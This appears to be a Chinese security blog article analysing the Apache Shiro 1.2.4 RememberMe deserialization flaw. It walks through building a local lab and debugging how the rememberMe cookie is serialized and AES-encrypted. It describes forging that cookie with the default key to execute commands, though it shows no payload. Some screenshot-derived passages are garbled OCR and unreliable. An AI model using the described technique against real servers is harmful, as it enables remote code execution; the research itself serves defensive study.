# Apache Shiro 反序列化之殇

原创先锋情报站 酒仙桥六号部队 2020-08-17原文

这是酒仙桥六号部队的第61篇文章。

全文共计3454个字,预计阅读时长12分钟。

即目

Shiro

RememberMe

RCE是护网常见的漏洞,因RememberMe值加密的原因,自带绕waf 特性,安服仔使用起来极其舒适,之前也看过一些大佬们写的漏洞 分析,看完之后有点疑问,比如,大佬说 偶然发现这个iv并没有真正使用起来,加密模式是AES/CBC的,在 安服仔印象中该模式下必须要有iv值,iv值不可能没有使用,因此 安服仔决定当一次(实习)研究仔去调试一次,解决我的疑问,并记录。

简介

Apache

Shiro是一款开源安全框架,提供身份验证、授权、密码学和会话管理。Shiro框架直观、易用,同时也能提供健壮的安全性。

Apache

Shiro

1.2.4及以前版本中,加密的用户信息序列化后存储在名为remember-

me的Cookie中。攻击者可以使用Shiro的默认密钥伪造用户Cookie, 触发Java反序列化漏洞, 进而在目标机器上执行任意命令

下面我们从最开始的环境搭建开始进行研究并对问题进行解答。

## 环境搭建

Java: jdk1.8.0\_121

Tomcat: 7.0.94

解压后进入shiro-shiro-root-1.2.4/samples/web

用IDEA加载,并设置pom.xml,指定jst1版本为1.2,增加common s-collections4,如下:

<dependencies>

<dependency>

<groupId>javax.servlet</groupId>

<artifactId>jstl</artifactId>

<!-- 这里需要将jstl设置为1.2 -->

<version>1.2</version>

<scope>runtime</scope>

</dependency>

• • • • •

<dependency>

<groupId>org.apache.commons</groupId>

<artifactId>commons-collections4</artifactId>

### <version>4.0</version>

#### </dependency>

#### </dependencies>

 ITE Exception Report

 Item Exp (Ince type (Ince type (Ince type (Ince the type)) statute of the statute of the parties deployed with this application

 Item Exp (Ince type (Ince type))

 Item Exp (Ince type (Ince type))

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Ince type)

 Item Exp (Inc

collections4,是为了后面反序列化起来如喝水一般流畅。

接着设置run/debug configurations, 添加本地tomcat环境。

| Run/Debug Configurations                        |                                                                                                    | ×                                  |
|-------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|
| + - □ 𝒴 ∧ ∨ 🛤 ↓2<br>∨ ≪Tomcat Server<br>≪tomcat | Name: tomcat Server Deployment Logs Code Coverage Startup/Connection                                                                                                    | □ <u>S</u> hare                    |
| > ≁Templates                                    | Application server: Tomcat 7.0.94<br>Open browser<br>After launch Opefault  URL: http://localhost:8000/<br>VM options:<br>On 'Update' action: Restart server  Show dialog<br>JRE: Default (1.8 - project SDK) | <u>C</u> onfigure                  |
|                                                 | Tomcat Server Settings         HTTP port:       8000         HTTPs port:       Preserve sessions across restarts         JMX port:       1099         AJP port:       Preserve sessions across restarts       | n Tomcat instance<br>and redeploys |
| 0                                               | Warning: No artifacts marked for deployment     OK C                                                                                                    | Fix                                |

# 部署war包:

| 😫 Run/Debug Configurations                          |                                                                      | $\times$        |
|-----------------------------------------------------|----------------------------------------------------------------------|-----------------|
| + - The A → The Ja<br>✓ A Tomcat Server<br>A tomcat | Name: tomcat Server Deployment Logs Code Coverage Startup/Connection | □ <u>S</u> hare |
| > P Templates                                       | Deploy at the server startup    Select Artifacts to Deploy           | + -             |
|                                                     | Seetet a mater win be deployed at server startop                     | *               |
|                                                     |                                                                      |                 |
|                                                     |                                                                      |                 |
| 0                                                   | Warning: No artifact                                                 | Fix Apply       |

设置项目路径:

| P Run/Debug Configurations |                                                                      | ×               |
|----------------------------|----------------------------------------------------------------------|-----------------|
| + - E $\not$ Tomcat Server | Name: tomcat Server Deployment Logs Code Coverage Startup/Connection | □ <u>S</u> hare |
| > ≁Templates               | Deploy at the server startup                                         | + - 4 2         |
| 0                          |                                                                      | OK Cancel Apply |
| 然                          | 后                                                                    | Run             |

起来,访问http://192.168.43.30:8000/shirotest/,出现下 图就证明环境是没问题。

| $\leftarrow$ | $\rightarrow$ | C |  | 0 不安全 | 192.168.43.30:8000/shirotest/ | G | ☆ |
|--------------|---------------|---|--|-------|-------------------------------|---|---|
|--------------|---------------|---|--|-------|-------------------------------|---|---|

# **Apache Shiro Quickstart**

#### Hi Guest! ( Log in (sample accounts provided) )

Welcome to the Apache Shiro Quickstart sample application. This page represents the home page of any web application.

If you want to access the user-only account page, you will need to log-in first.

### Roles

To show some taglibs, here are the roles you have and don't have. Log out and log back in under different user accounts to see different roles.

#### Roles you have

Roles you DON'T have

admin president darklord goodguy schwartz

漏洞分析

登陆时勾选Remember Me,

# ← → C ☆ 本安全 | 192.168.43.30:8000/shirotest/login.jsp;jsessionid=8B4EDAA728B8F31407557CF14

# Please Log in

Here are a few sample accounts to play with in the default text-based Realm (used for this demo and test installs only). Do y

| Usernam                          | ne Password             |  |
|----------------------------------|-------------------------|--|
| root                             | secret                  |  |
| presidentski                     | roob 12345              |  |
| darkhelmet                       | ludicrousspeed          |  |
| lonestarr                        | vespa                   |  |
|                                  |                         |  |
| Username:                        | root                    |  |
| Username:<br>Password:           | root                    |  |
| Username:<br>Password:<br>Rememb | root<br>•••••<br>ber Me |  |

Cookie中会多一个rememberMekey,

| 859    | http://192.168.43.30:8000                                                                                                    | GET         | /shirotest/login.jsp;jsessionid=8B4ED |              | 200             | 2427      | HTML        | jsp         |                    |  |  |
|--------|----------------------------------------------------------------------------------------------------|-------------|---------------------------------------|--------------|-----------------|-----------|-------------|-------------|--------------------|--|--|
| 860    | http://192.168.43.30:8000                                                                                                    | GET         | /shirotest/style.css                  |              | 200             | 1550      | CSS         | CSS         |                    |  |  |
| 861    | http://192.168.43.30:8000                                                                                                    | POST        | /shirotest/login.jsp;jsessionid=8B4ED | $\checkmark$ | 302             | 868       | HTML        | jsp         |                    |  |  |
| 862    | http://192.168.43.30:8000                                                                                                    | GET         | /shirotest/                           |              | 200             | 999       | HTML        |             | Apache Shiro Q     |  |  |
| 862    | http://192 168 43 30:8000                                                                                                    | GET         | /shirotest/looin isn isessionid=8R4FD |              | 200             | 993       | нтмі        | isn         |                    |  |  |
| Requ   | uest Response                                                                                                    |             |                                       |              |                 |           |             |             |                    |  |  |
| Raw    | Headers Hex                                                                                                    |             |                                       |              |                 |           |             |             |                    |  |  |
| HTTP/1 | . 1 302 Found                                                                                                    |             |                                       |              | _               |           |             |             |                    |  |  |
| Server | : Apache-Coyote/1.1                                                                                                    |             |                                       |              |                 |           |             |             |                    |  |  |
| Set-Co | okie: rememberMe=deleteMe;                                                                                                    | Path=/shir  | otest; Max-Age=0; Expires=Mon, 13-J   | ul-2020 07:  | 41:20 GMT       |           |             |             |                    |  |  |
| Set-Co | okie:                                                                                                    |             |                                       |              |                 |           |             |             |                    |  |  |
| rememb | erMe=QrT4y1vF0kd1FJwbBsh0DH                                                                                                    | łu0GhyeBf25 | GeixwcHdX9f7LIftD6ektXHqLY7ZpKpRvaY   | +smmqYQ7019  | iBAqN1ojwigdcj  | u6TgEsK1a | iTEOTNExkN  | AaJ/qKFJTNt | btTZCB/3/HDX4tWeqt |  |  |
| lgBEEj | VU+4y4/ksFWIkrA651x/WJjvbPI                                                                                                    | )3wKZ3/KYhA | DVjj913Ybbzga+rxYNeJQYRVT3IVk/MUfd1   | 7rBKRtQkDXB  | HzfhGU74w0/Sdpl | hZu0LsYw6 | 6/d4XxENha4 | a7mb+jS/RkI | Dbtpxtw7TUaP/iN2N1 |  |  |
| tuksuB | f5fbWkU7Im1MZDwQaqwfgWrB7h                                                                                                    | msJ3jpVCIz  | BeUznIpPYwqDYfQmyYUIo5bTyauVcgIVci1   | PMvDs∛df15X  | oNF/uStZ4rn∛rmi | k1k8RMSV  | sfrV93kVfh  | 51c2XqADTV+ | +UMmdtS6RCdb6hKcts |  |  |
| +NJhhD | +NJhhDXEaufCVUIE3VB3FY5yyiyrWQPNNi3Ou1DLSkFnWPevpYVVUGvIvAe2E; Path=/shirotest; Max-Age=31536000; Expires=Wed, 14-Jul-2021 07:41:20 GMT; HttpOnly |             |                                       |              |                 |           |             |             |                    |  |  |
| Locati | Location: /shirotest/                                                                                                    |             |                                       |              |                 |           |             |             |                    |  |  |
| Conten | Content-Length: 0                                                                                                    |             |                                       |              |                 |           |             |             |                    |  |  |
| Date:  | Tue, 14 Jul 2020 07:41:20 (                                                                                                    | MT          |                                       |              |                 |           |             |             |                    |  |  |
| Connec | tion: close                                                                                                    |             | connection: close                     |              |                 |           |             |             |                    |  |  |

而漏洞就是出现在rememberMekey中。

| issues.apache.                         | issues.apache.org/jira/browse/SHIRO-550 🗟 🏠 🌸                             |                                                                     |                                                                        |                                                                                 |                           |  |  |  |
|----------------------------------------|---------------------------------------------------------------------------|---------------------------------------------------------------------|------------------------------------------------------------------------|---------------------------------------------------------------------------------|---------------------------|--|--|--|
| (ARE FOUNDATION<br>freewapacesorg) Das | hboards • Projects • Is<br>Shiro / SHIRC<br>Random                        | -550<br>ize default remer                                           | nber me cipher                                                         |                                                                                 |                           |  |  |  |
|                                        | ✓ Details                                                                 |                                                                     |                                                                        |                                                                                 | ✓ People                  |  |  |  |
|                                        | Type:                                                                     | Bug                                                                 | Status:                                                                | RESOLVED                                                                        | Assigne                   |  |  |  |
|                                        | Priority:                                                                 | 🔶 Major                                                             | Resolution:                                                            | Fixed                                                                           | Reporte                   |  |  |  |
|                                        | Affects Version/s:                                                        | 1.2.4                                                               | Fix Version/s:                                                         | 1.2.5                                                                           | Votes:                    |  |  |  |
|                                        | Component/s:                                                              | RememberMe                                                          |                                                                        |                                                                                 | Watche                    |  |  |  |
|                                        | Labels:                                                                   | None                                                                |                                                                        |                                                                                 |                           |  |  |  |
|                                        | ✓ Description                                                             |                                                                     |                                                                        |                                                                                 | <ul> <li>Dates</li> </ul> |  |  |  |
|                                        | The way shiro is set u                                                    | ip by default exposes a web a                                       | application to deserialization at                                      | tacks. This is dangerous anyway, but                                            | Created                   |  |  |  |
|                                        | particularly in light o                                                   | f the recent exploits using co                                      | mmons-collections (see http://f                                        | foxglovesecurity.com/2015/11/06/what-                                           | Update                    |  |  |  |
|                                        | do-weblogic-websph                                                        | ere-jboss-jenkins-opennms-                                          | and-your-application-have-in-c                                         | common-this-vulnerability/ for more info).                                      | Kesolve                   |  |  |  |
|                                        | By default, shiro uses<br>retrieval. Therefore, v<br>doing the following: | the <u>CookieRememberMeManas</u><br>when it receives a request from | rer. This serializes, encrypts and<br>m an unauthenticated user, it lo | d encodes the users identity for later<br>boks for their remembered identity by |                           |  |  |  |
|                                        | Retrieve the va                                                           | lue of the rememberMe cookie                                        | 2                                                                      |                                                                                 |                           |  |  |  |
|                                        | Base 64 decod                                                             | e                                                                   |                                                                        |                                                                                 |                           |  |  |  |
|                                        | <ul> <li>Decrypt using</li> <li>Deserialize usi</li> </ul>                | AES<br>ng java serialization (ObjectI                               | nputStream).                                                           |                                                                                 |                           |  |  |  |
|                                        |                                                                           |                                                                     |                                                                        |                                                                                 |                           |  |  |  |

我们先来看下漏洞描述: Apache Shiro 在 CookieRememberMeManager.java 中 加 密 用户身份信息并序列化后存储在名为remember-me的Cookie中, 攻击者可以使用Shiro的默认密钥伪造用户Cookie,触发Java反序 列化漏洞,进而在目标机器上执行任意命令。

问题出现在

CookieRememberMeManager, 这里我们将shiro的源码都下载下来 ( IDEA 中 点 开 Maven 下 的 shiro 包 会 提 示 Download Sources, 点击即可下载), 然后全局搜索下CookieRememberMeM anager, 如下:

| -                          |                                                                                                    | @ X                |             |                         |                                                                                                |                                 |                    |             |              | EDR SCHOOLS                   |
|----------------------------|----------------------------------------------------------------------------------------------------|--------------------|-------------|-------------------------|------------------------------------------------------------------------------------------------|---------------------------------|--------------------|-------------|--------------|-------------------------------|
|                            | Project +                                                                                                    | 0 +                | <b>₽</b> -  | C AbstractRememb        | berMeManager.java ×                                                                            | ConfigurationException.ja       | wa × Rememi        | berMeManag  | er.java ×    | -17 8                         |
| >                          | Maven: net.sourceforge.htmlunit:htmlunit                                                                                                    | -core-js:2.6       |             | 24 - /**                |                                                                                                |                                 |                    |             |              | ✓ Data                        |
| >                          | Real Maven: net.sourceforge.nekohtml:nekoht                                                                                                    | ml:1.9.13          |             | 05 P.                   |                                                                                                | addae dhana maa a ama           |                    |             | an the Ohio  | bas                           |
| >                          | Maven: org.apache.commons:commons-                                                                                                    | ollections4:       | 4.0         | 25 * KOC                | ot exception indic                                                                             | ating there was a pro           | olem parsing o     | r processi  | ng the Shir  | o configuratie                |
| ~                          | Maven: org.apache.shiro:shiro-core:1.2.4                                                                                                    |                    |             |                         |                                                                                                |                                 |                    | <b>—</b>    |              |                               |
|                            | Il shiro-core-1.2.4.jar library root                                                                                                    | Find in Pat        | h           |                         |                                                                                                |                                 | Match gase         | U wgras     | E Reges ?    | File masg: T.mxmi V           |
| ~                          | The Maven: org.apache.shiro:shiro-web:1.2.4                                                                                                    | Q. Cookie          | Remember    | MeManager               |                                                                                                |                                 |                    |             |              | 5 matches in 2 files 🐳        |
|                            | <ul> <li>Ishiro-web-1.2.4.jar library root</li> </ul>                                                                                                    |                    |             |                         |                                                                                                |                                 |                    |             |              |                               |
|                            | > DI META-INF                                                                                                    | In <u>P</u> roject | Module      | Directory Scope         | All Places                                                                                     | ~                               |                    |             |              |                               |
|                            | <ul> <li>Dig org.apache.shiro.web</li> </ul>                                                                                                    | public class       | CookieR     | ememberMeManager        | extends AbstractReme                                                                           | mberMeManager {                 |                    |             |              | CookieRememberMeManager.ja    |
|                            | > by config                                                                                                    | private stat       | tic transie | nt final Logger log = L | LoggerFactory.getLogg                                                                          | r(CookieRememberMeMana          | ger.class);        |             |              | CookieRememberMeManager.ja    |
|                            | > Dij env                                                                                                    | * Construct        | ts a new {  | Recode CookieRemem      | berMeManager) with a                                                                           | default (@code rememberMe       | ) cookie template. |             |              |                               |
| _                          | > Dij filter                                                                                                    | public Coo         | kieRemer    | mberMeManager() (       |                                                                                                |                                 |                    |             |              |                               |
|                            | ✓ Dij mgt                                                                                                    |                    |             | Carling Carling         |                                                                                                |                                 |                    |             |              |                               |
|                            | CookieRememberMeManag                                                                                                    | setkemem           | bermema     | anager(new Cookieker    | membermemanager());                                                                            |                                 |                    |             |              | DefaultwebSecurityManager.jav |
|                            | C DefaultWebSecurityManage                                                                                                    | 4                  |             |                         |                                                                                                |                                 |                    |             |              |                               |
|                            | Contraction Contraction Contractica Contractica Con | -                  |             |                         |                                                                                                |                                 |                    |             |              |                               |
|                            | Contraction Contraction Contractic Contractic Con | C:/Users/ly        | -ec/.m2/i   | epository/org/apache/s  | shiro/shiro-web/1.2.4/shiro                                                                    | -web-1.2.4-sources.jarl/org/apa | che/shiro/web/mgt/ | CookieRemen | berMeManager | .java                         |
| WebSecurityManager 67 * an |                                                                                                    |                    |             | d encryption logi       | encryption logic, this class utilizes both for added security before setting the cookie value. |                                 |                    |             | value.       |                               |
| Run                        | ₩ tomcat ×                                                                                                    | 68                 |             |                         |                                                                                                |                                 |                    |             |              |                               |
| a                          | Server DI Tomcat Localhost Log × DI Tomca                                                                                                    | 69                 | * <u>Øs</u> | ince 1.0                |                                                                                                |                                 |                    |             |              |                               |
|                            | Deployment Output                                                                                                    | 70                 | */          |                         |                                                                                                |                                 |                    |             |              |                               |
|                            | - d annula unhanna                                                                                                    | 71                 | public      | class CookieRem         | nemberMeManager ex                                                                             | tends AbstractRemember          | rMeManager {       |             |              |                               |

Notice:

一定要下载shiro源码才能搜索到, IDEA目前还没有智能到可以直接重构 已编译文件 的索引。

点进CookieRememberMeManager,打开IDEA的Structure选项 卡,可以清晰的看出CookieRememberMeManager类的组成元素, 根据名称与对应的代码,可以大概知道他们各自的功能。

然后这里我们先分析rememberMe是怎么加密的,我们通过IDEA的F ind

Usage功能对rememberSerializedIdentity函数进行往上查找, 发现其被rememberIdentity调用了。



接着再往上查找2层,找到了程序登陆成功的流程,如下:



我们在程序登陆成功处打个断点org.apache.shiro.mgt.Abstr actRememberMeManager#onSuccessfulLogin,先来分析reme mberMe值的加密过程,然后浏览器进行登陆账户root/secret, 勾选上 Remember Me的按钮,进行登陆,此时程序会停在断点处,如下:



在onSuccessfulLogin方法中,首先调用forgetIdentity方法来 进行处理request和response请求,并在response中设置rememb erMe=deleteMe的 Cookie。

在数据包中显示如下:

Set-Cookie: rememberMe=deleteMe; Path=/shirotest; Max-Age=0; Expires=Mon, 13-Jul-2020 07:41:20 GMT

这个不是关键 大家有兴趣可以自己跟一下。

然 后 判 断 有 没 有 勾 选 Remember Me选项,这里我登陆时勾选了,因此isRememberMe(token)结果 为 true, F5 进入 rememberIdentity(Subject subject, AuthenticationToken token, AuthenticationInfo authcInfo)函数。



该函数首先调用getIdentityToRemember函数来获取用户身份,

接着我们先跟进:

rememberIdentity(org.apache.shiro.subject.Subject,

org.apache.shiro.subject.PrincipalCollection)函数。

| · · · · · · · · · · · · · · · · · · ·       |                   | i nu nu i a i ui ui                                                                                                    |
|---------------------------------------------|-------------------|----------------------------------------------------------------------------------------------------|
| .jar 👌 🖿 org 👌 🖿 apa                        | che 👌 🖿 shiro 👌 🗅 | 🖩 mgt 🖯 💿 AbstractRememberMeManager 🛛 🛀                                                                                                  |
| 🕀 🔬 🔶 –                                     | 🚼 web.xml ×       | C AbstractRememberMeManager.java × C UsernamePasswordToken.java ×                                                                        |
| ceforge.nekohtml:ne                         | Q.* onSuccessfu   | ulLogin $\leftarrow \otimes \uparrow \downarrow Q_{\mu} \boxtimes_{\Pi} \Upsilon$ $\Box$ Match Case $\Box$ Words $\Box$ Regex? One match |
| che.commons:commo<br>che.shiro:shiro-core:1 | Q.*               | Reglace Replace all Exclude Preserve Case In Selection                                                                                   |
| .2.4.jar library root                       | 340               | * byte array.                                                                                                    |
| F                                           | 341               | *                                                                                                    |
| ne.shiro                                    | 342               | * <b><u>Aparam</u> subject</b> the subject for which the principals are being remembered. subject:                                       |
|                                             | 343               | * <b><u>Oparam</u> accountPrincipals</b> the principals to remember for retrieval later.                                                 |
|                                             | 344               | */                                                                                                    |
| ,                                           | 345 🖯             | protected void rememberIdentity (Subject subject, PrincipalCollection accountPrincipals) { subjec                                        |
|                                             | 346               | <pre>byte[] bytes = convertPrincipalsToBytes(accountPrincipals); accountPrincipals: "root"</pre>                                         |
| irrent                                      | 347               | rememberSerializedIdentity(subject, bytes);                                                                                              |
| ,                                           | 348               |                                                                                                    |

该函数首先调用了convertPrincipalsToBytes, F5跟进去。



数

*convertPrincipalsToBytes* 函 首先对用户身份"root"进行了序列化,然后对序列化后的字节数组 进行了加密,我们F5跟进org.apache.shiro.mgt.AbstractRe memberMeManager#encrypt(byte[]

serialized)函数,看下是怎么加密的。

| p p                   | rotect<br>byt<br>Cip | <pre>ted byte[] encrypt(byte[] serialized) { serialized: {-84, -19, 0, 5, 115, 114, 0, 50, 111, 114, + 342 more} te[] value = serialized; value: {-84, -19, 0, 5, 115, 114, 0, 50, 111, 114, + 342 more} pherService cipherService = getCipherService(); cipherService: AesCipherService83608</pre> |          |     | ĺ          |
|-----------------------|----------------------|----------------------------------------------------------------------------------------------------|----------|-----|------------|
|                       | if                   | (cipherService != null) {                                                                                                    |          |     | =          |
|                       |                      | ByteSource byteSource = cipherService.encrypt(serialized, getEncryptionCipherKey()); cipherService: AesCipher                                                                                                    | ServiceØ | 608 | ser.       |
|                       |                      | value = byteSource.getBytes();                                                                                                    |          |     | 7          |
|                       | }                    |                                                                                                    |          |     | - 11       |
|                       | ret                  | vturn value:                                                                                                    |          |     |            |
|                       |                      |                                                                                                    |          |     |            |
| Abstrac               | ctReme               | emberMeManager → encrypt()                                                                                                    |          |     |            |
|                       |                      |                                                                                                    |          | \$  | -          |
| D Tomcat Cat          | alina Log            | ng →× ☰ △ ± ± ± 1 1 1 1 回 10                                                                                                    | Ξ:       | . 0 | -          |
| ÷*                    | ≣ Var                | riables                                                                                                    |          |     | <b>→</b> * |
| ↑ J ▼                 | + '                  |                                                                                                    |          |     |            |
|                       | · >                  | → j≣ value = (byte[352]@3737}                                                                                                    |          |     | _          |
| pache.shiro.m         | - <b>~</b>           | EcipherService = {AesCipherService@3608}                                                                                                    |          |     |            |
| temanager (o          | -                    | > 🚯 modeName = "CBC" 🔍                                                                                                    |          |     |            |
| iger (org.apac        | -                    | (f) blockSize = 0                                                                                                    |          |     |            |
| iger <i>(org.apac</i> | <b>G</b>             | > 🕐 paddingSchemeName = "PKCS5Padding" 🔨                                                                                                    |          |     |            |
| ager (org.apad        |                      | > 🕐 streamingModeName = "CBC"                                                                                                    |          |     |            |
| nanager (org.a        | 00                   | 🛞 streamingBlockSize = 8                                                                                                    |          |     |            |
| g.apacne.snire        | 9                    | (f) streamingPaddingSchemeName = "PKCSSPadding"                                                                                                    |          |     |            |
| o.mgt)                |                      | 🛞 transformationString = null                                                                                                    |          |     |            |
| ect.support)          |                      | 🕐 streamingTransformationString = null                                                                                                    |          |     |            |
| niro.web.filter       |                      | > 🕐 algorithmName = "AES"                                                                                                    |          |     |            |
| i.apache.shiro.       |                      | 🕐 keySize = 128                                                                                                    |          |     |            |

